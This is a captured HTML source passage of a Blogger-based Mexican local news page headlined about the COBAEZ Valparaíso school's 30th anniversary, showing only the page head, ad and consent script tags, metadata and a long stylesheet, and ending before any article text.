

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html
body_size: 32509
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' data-cfasync='false' data-zone='200788' src='https://quge5.com/88/tag.min.js'></script>
<script data-cfasync='false' src='https://cmp.gatekeeperconsent.com/min.js'></script>
<script data-cfasync='false' src='https://the.gatekeeperconsent.com/cmp.min.js'></script>
<script async='async' src='//www.ezojs.com/ezoic/sa.min.js'></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>
<link href='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Felicitan al COBAEZ Valparaíso por su 30 aniversario</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.valpanews.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Noticias de Valparaíso, Zacatecas y el estado - Atom" href="https://www.valpanews.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Noticias de Valparaíso, Zacatecas y el estado - RSS" href="https://www.valpanews.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Noticias de Valparaíso, Zacatecas y el estado - Atom" href="https://www.blogger.com/feeds/1917827666077721293/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ=w640-h640' rel='image_src'/>
<meta content='https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html' property='og:url'/>
<meta content='Felicitan al COBAEZ Valparaíso por su 30 aniversario' property='og:title'/>
<meta content='Entérate de Noticias más sobresalientes de Valparaíso Zacatecas, y el estado, en ValpaNews.mx ValparaisoZac El Valle recientes información digital' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ=w1200-h630-p-k-no-nu' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Poppins:400,400i,500,500i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Noticias Valparaíso
Name:        ValpaNews
Version:     2.0
Author:      News Inc.
Author Url:  https://valpanews.mx/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#ff627d}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}body{background:#f7f7f7 url() repeat scroll top left;background-color:#f8f8f8;font-family:'Poppins',sans-serif;font-size:14px;font-weight:400;color:#656565;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1)}.row{width:960px}#content-wrapper{margin:40px auto 0;overflow:hidden}#content-wrapper > .container{margin:0 -15px}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0}#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px}.post-image-wrap{position:relative;display:block}.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{opacity:.9}.post-title a{display:block}#top-bar{width:100%;height:34px;background-color:#fff;overflow:hidden;margin:0;border-bottom:1px solid #eee}#top-bar .container{margin:0 auto}.top-bar-nav{position:relative;float:left;display:block}.top-bar-nav .widget > .widget-title{display:none}.top-bar-nav ul li{float:left}.top-bar-nav ul li > a{height:34px;display:block;color:#627cff;font-size:12px;font-weight:500;line-height:34px;text-transform:uppercase;margin:0 10px 0 0;padding:0 5px;transition:color .17s}.top-bar-nav ul li:first-child > a{padding:0 5px 0 0}.top-bar-nav ul > li:hover > a{color:#333333}.top-bar-social{position:relative;float:right;display:block}.top-bar-social .widget > .widget-title{display:none}.top-bar-social ul > li{float:left;display:inline-block}.top-bar-social ul > li > a{line-height:34px;display:block;color:#627cff;text-decoration:none;font-size:14px;text-align:center;padding:0 7px;margin:0 0 0 10px;transition:color .17s}.top-bar-social ul > li:last-child > a{padding:0 0 0 7px}.top-bar-social ul > li:hover > a{color:#333333}.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}.social .blogger a:before{content:"\f37d"}.social .facebook a:before{content:"\f09a"}.social .twitter a:before{content:"\f099"}.social .gplus a:before{content:"\f0d5"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f167"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0"}.social .external-link a:before{content:"\f35d"}.social-color .blogger a{background-color:#ff5722}.social-color .facebook a{background-color:#3b5999}.social-color .twitter a{background-color:#00acee}.social-color .gplus a{background-color:#db4a39}.social-color .youtube a{background-color:#f50000}.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}.social-color .pinterest a{background-color:#ca2127}.social-color .dribbble a{background-color:#ea4c89}.social-color .linkedin a{background-color:#0077b5}.social-color .tumblr a{background-color:#365069}.social-color .twitch a{background-color:#6441a5}.social-color .rss a{background-color:#ffc200}.social-color .skype a{background-color:#00aff0}.social-color .stumbleupon a{background-color:#eb4823}.social-color .vk a{background-color:#4a76a8}.social-color .stack-overflow a{background-color:#f48024}.social-color .github a{background-color:#24292e}.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}.social-color .behance a{background-color:#191919}.social-color .digg a{background-color:#1b1a19}.social-color .delicious a{background-color:#0076e8}.social-color .codepen a{background-color:#000}.social-color .reddit a{background-color:#ff4500}.social-color .whatsapp a{background-color:#3fbb50}.social-color .snapchat a{background-color:#ffe700}.social-color .email a{background-color:#888}.social-color .external-link a{background-color:#202020}#header-wrap{position:relative;margin:0}.header-header{background-color:#fff;width:100%;height:90px;position:relative;overflow:hidden;padding:25px 0}.header-header .container{position:relative;margin:0 auto;padding:0}.header-logo{position:relative;float:left;width:auto;max-width:250px;max-height:60px;margin:0;padding:15px 0}.header-logo .header-image-wrapper{display:block}.header-logo img{max-width:100%;max-height:60px;margin:0}.header-logo h1{color:#333333;font-size:20px;line-height:1.4em;margin:0}.header-logo p{font-size:12px;margin:5px 0 0}.header-ads{position:relative;float:right}.header-ads .widget > .widget-title{display:none}.header-ads .widget{max-width:100%}.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1}.header-menu{position:relative;width:100%;height:48px;background-color:#627cff;z-index:10;font-size:13px;margin:0}.header-menu .container{position:relative;margin:0 auto;padding:0}#main-menu .widget,#main-menu .widget > .widget-title{display:none}#main-menu .show-menu{display:block}#main-menu{position:relative;height:48px;z-index:15}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:500;text-transform:uppercase;line-height:48px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}#main-menu ul#main-menu-nav > li:first-child > a{padding:0 13px 0 0}#main-menu ul > li:hover > a{color:#fff}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#202020;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}#main-menu ul > li > ul > li:hover > a{color:#627cff}#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}#main-menu ul ul{transition:all .17s ease}.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}.mega-content .post-title a{display:block;color:#fff;transition:color .17s}.mega-content:hover .post-title a{color:#0e69ff}.mega-content .post-meta{color:#aaa}.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}.mega-menu .no-posts{line-height:60px;color:#333333}.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#ffffff;font-size:15px;text-align:right;cursor:pointer;transition:color .17s ease}.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}.show-search:hover,.hide-search:hover{color:#fff}#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#627cff;box-sizing:border-box;padding:0}#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0}#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#ffffff;margin:0;padding:0 70px 0 0;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}#nav-search .search-input:focus{color:#ffffff;outline:none}.slide-menu-toggle{display:none;position:absolute;line-height:48px;height:48px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.slide-menu-toggle:before{content:"\f0c9"}.nav-active .slide-menu-toggle:before{content:"\f00d"}.mobile-menu{display:none;position:absolute;top:48px;left:0;width:100%;background-color:#202020;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}.mobile-menu > ul{margin:0}.mobile-menu .m-sub{display:none;padding:0}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}.mobile-menu > ul li ul{overflow:hidden}.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{color:#627cff}.post-meta{overflow:hidden;color:#627cff;font-size:11px;font-weight:500;text-transform:uppercase;padding:0 1px}.post-meta .post-author,.post-meta .post-date{float:left;display:inline-block;margin:0 10px 0 0}.post-meta .post-author:before,.post-meta .post-date:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0}.post-meta .post-author:before{content:'\f007'}.post-meta .post-date:before{content:'\f017'}.post-meta a{color:#627cff;transition:color .17s}.post-meta a:hover{color:#333333}#hot-wrapper{margin:0 auto}#hot-section .widget,#hot-section .widget > .widget-title{display:none}#hot-section .show-hot{display:block!important}#hot-section .show-hot .widget-content{position:relative;overflow:hidden;height:360px;margin:40px 0 0}.hot-loader{position:relative;height:100%;overflow:hidden;display:block}.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-15px 0 0 -15px;border:2px solid #ddd;border-left-color:#627cff;border-top-color:#627cff;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center}@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}ul.hot-posts{position:relative;overflow:hidden;height:360px;margin:0 -5px}.hot-posts .hot-item{position:relative;float:left;width:25%;height:175px;overflow:hidden;box-sizing:border-box;padding:0 5px}.hot-posts .hot-item.item-0{width:50%;height:360px}.hot-posts .hot-item.item-1,.hot-posts .hot-item.item-2{margin:0 0 10px}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block}.hot-posts .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block}.hot-posts .post-info{position:absolute;bottom:0;left:0;width:100%;background-image:linear-gradient(rgba(0,0,0,0),#000);overflow:hidden;z-index:5;box-sizing:border-box;padding:20px}.hot-posts .post-title{font-size:14px;font-weight:500;display:block;line-height:1.5em;margin:10px 0 5px}.hot-posts .item-0 .post-title{font-size:21px;margin:10px 0}.hot-posts .post-title a{color:#fff;display:block}.hot-posts .post-meta,.hot-posts .post-meta a{color:#fff}.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100%}.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#333333;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px}.queryMessage .query-info{margin:0 5px}.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}.queryMessage a.show-more{float:right;color:#0e69ff;text-decoration:underline;transition:opacity .17s}.queryMessage a.show-more:hover{opacity:.8}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}.title-wrap{position:relative;float:left;width:100%;height:32px;background-color:#627cff;display:block;margin:0 0 20px}.title-wrap > h3{position:relative;display:block;height:32px;font-size:12px;color:#fff;font-weight:500;line-height:32px;text-align:center;text-transform:uppercase;padding:0;margin:0}.custom-widget li{overflow:hidden;margin:20px 0 0}.custom-widget li:first-child{padding:0;margin:0;border:0}.custom-widget .post-image-link{position:relative;width:80px;height:70px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.custom-widget .post-info{overflow:hidden}.custom-widget .post-title{overflow:hidden;font-size:13px;font-weight:500;line-height:1.5em;margin:0 0 3px}.custom-widget .post-title a{display:block;color:#333333;transition:color .17s}.custom-widget li:hover .post-title a{color:#0e69ff}.index-post-wrap{position:relative;float:left;width:100%}.blog-post{display:block;overflow:hidden;word-wrap:break-word}.home-title{position:relative;font-size:15px;color:#333333;font-weight:500;line-height:15px;text-transform:uppercase;margin:0 0 20px}.home-title:before{content:'';position:absolute;z-index:1}.home-title span{position:relative;z-index:5}.grid-posts{display:flex;flex-wrap:wrap;margin:0 -15px}.index-post{display:block;width:50%;box-sizing:border-box;padding:0 15px;margin:0 0 40px}.index-post .post-image-wrap{float:left;width:100%;height:180px;overflow:hidden;margin:0 0 10px}.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.post-tag{position:absolute;top:20px;left:20px;height:18px;z-index:5;background-color:#627cff;color:#fff;font-size:10px;line-height:18px;font-weight:500;text-transform:uppercase;padding:0 7px}.index-post .post-info{float:left;width:100%;overflow:hidden}.index-post .post-info > h2{font-size:19px;font-weight:500;line-height:1.5em;text-decoration:none;margin:0}.index-post .post-info > h2 > a{display:block;color:#333333;transition:color .17s}.index-post .post-info > h2:hover > a{color:#0e69ff}.widget iframe,.widget img{max-width:100%}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.index-post .post-meta{margin:10px 0 0}.post-snippet{position:relative;display:block;overflow:hidden;font-size:13px;line-height:1.6em;font-weight:400;margin:7px 0 0}a.read-more{display:inline-block;color:#627cff;font-size:13px;font-weight:500;text-transform:uppercase;margin:15px 0 0;transition:color .17s ease}a.read-more:after{content:'\f178';font-family:FontAwesome;font-weight:400;margin:0 0 0 5px}a.read-more:hover{color:#333333}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 15px}#breadcrumb a{color:#aaa;transition:color .17s}#breadcrumb a:hover{color:#0e69ff}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:'\f054';font-family:FontAwesome;font-size:8px;font-weight:400;font-style:normal;vertical-align:middle;margin:0 3px}.item-post h1.post-title{color:#333333;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 15px;padding:0}.static_page .item-post h1.post-title{margin:0}.item-post .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;padding:20px 0 0;margin:20px 0 0;border-top:1px solid #eee}.item-post .post-outer{padding:0}.item-post .post-body img{max-width:100%}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{position:relative;float:left;width:100%;margin:20px 0 0}.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px}.inline-ad > ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.item-post-wrap > .inline-ad{margin:0 0 20px}.post-labels{overflow:hidden;height:auto;position:relative;margin:0 0 20px;padding:0}.post-labels span,.post-labels a{float:left;height:22px;background-color:#f2f2f2;color:#333333;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px}.post-labels span{background-color:#627cff;color:#fff}.post-labels a{margin:0 0 0 5px;transition:all .17s ease}.post-labels a:hover{background-color:#627cff;color:#fff;border-color:#627cff}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:#333333;font-size:11px;line-height:25px;text-transform:uppercase;font-weight:500}.reactions-inner{float:left;margin:0;height:28px}.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px}ul.share-links{position:relative}.share-links li{width:70px;float:left;box-sizing:border-box;margin:0 5px 0 0}.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:15px;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}.share-links li a:hover{opacity:.8}ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px}.post-nav li{display:inline-block;width:50%}.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}.post-nav li a{color:#333333;line-height:1.4em;display:block;overflow:hidden;transition:color .17s}.post-nav li:hover a{color:#0e69ff}.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px}.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 2px 0 0}.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 0 0 2px}.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0}.post-nav .post-nav-active p{color:#aaa}.about-author{position:relative;display:block;overflow:hidden;background-color:#f9f9f9;padding:20px;margin:0 0 30px}.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,0.05);overflow:hidden;margin:0 15px 0 0}.about-author .author-avatar{float:left;width:100%;height:100%}.author-name{overflow:hidden;display:inline-block;font-size:12px;font-weight:500;text-transform:uppercase;line-height:14px;margin:7px 0 3px}.author-name span{color:#333333}.author-name a{color:#627cff;transition:opacity .17s}.author-name a:hover{opacity:.8}.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em}.author-description a:hover{text-decoration:underline}#related-wrap{overflow:hidden;margin:0 0 30px}#related-wrap .related-tag{display:none}.related-ready{float:left;width:100%}.related-ready .loader{height:178px}ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0}.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block}.related-posts .post-title{font-size:13px;font-weight:400;line-height:1.5em;display:block;margin:7px 0 5px}.related-posts .post-title a{color:#333333;transition:color .17s}.related-posts .related-item:hover .post-title a{color:#0e69ff}#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 40px}.blog-pager a,.blog-pager span{float:left;display:block;min-width:36px;height:36px;background-color:#f2f2f2;color:#333333;font-size:12px;font-weight:500;line-height:36px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:36px;transition:all .17s ease}.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}.blog-pager .page-active,.blog-pager a:hover{background-color:#627cff;color:#fff;border-color:#627cff}.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:11px;font-weight:400}.blog-pager .page-prev:before{content:'\f053'}.blog-pager .page-next:before{content:'\f054'}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}.blog-pager .blog-pager-older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}.blog-post-comments{display:none;margin:0 0 30px}.blog-post-comments .comments-title{margin:0 0 20px}.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}#comments{margin:0}#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}#gpluscomments iframe{float:left!important;width:100%}.comments{display:block;clear:both;margin:0;color:#333333}.comments .comment-thread > ol{padding:0}.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px}.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #d6d6d6}.comments .comments-content .comment-header a{color:#333333;transition:color .17s}.comments .comments-content .comment-header a:hover{color:#0e69ff}.comments .comments-content .user{font-style:normal;font-weight:500;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#333333;font-weight:400;background-color:#f2f2f2;font-size:10px;transition:all .17s ease}.comments .comment .comment-actions a:hover{color:#fff;background-color:#627cff;border-color:#627cff;text-decoration:none}.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle 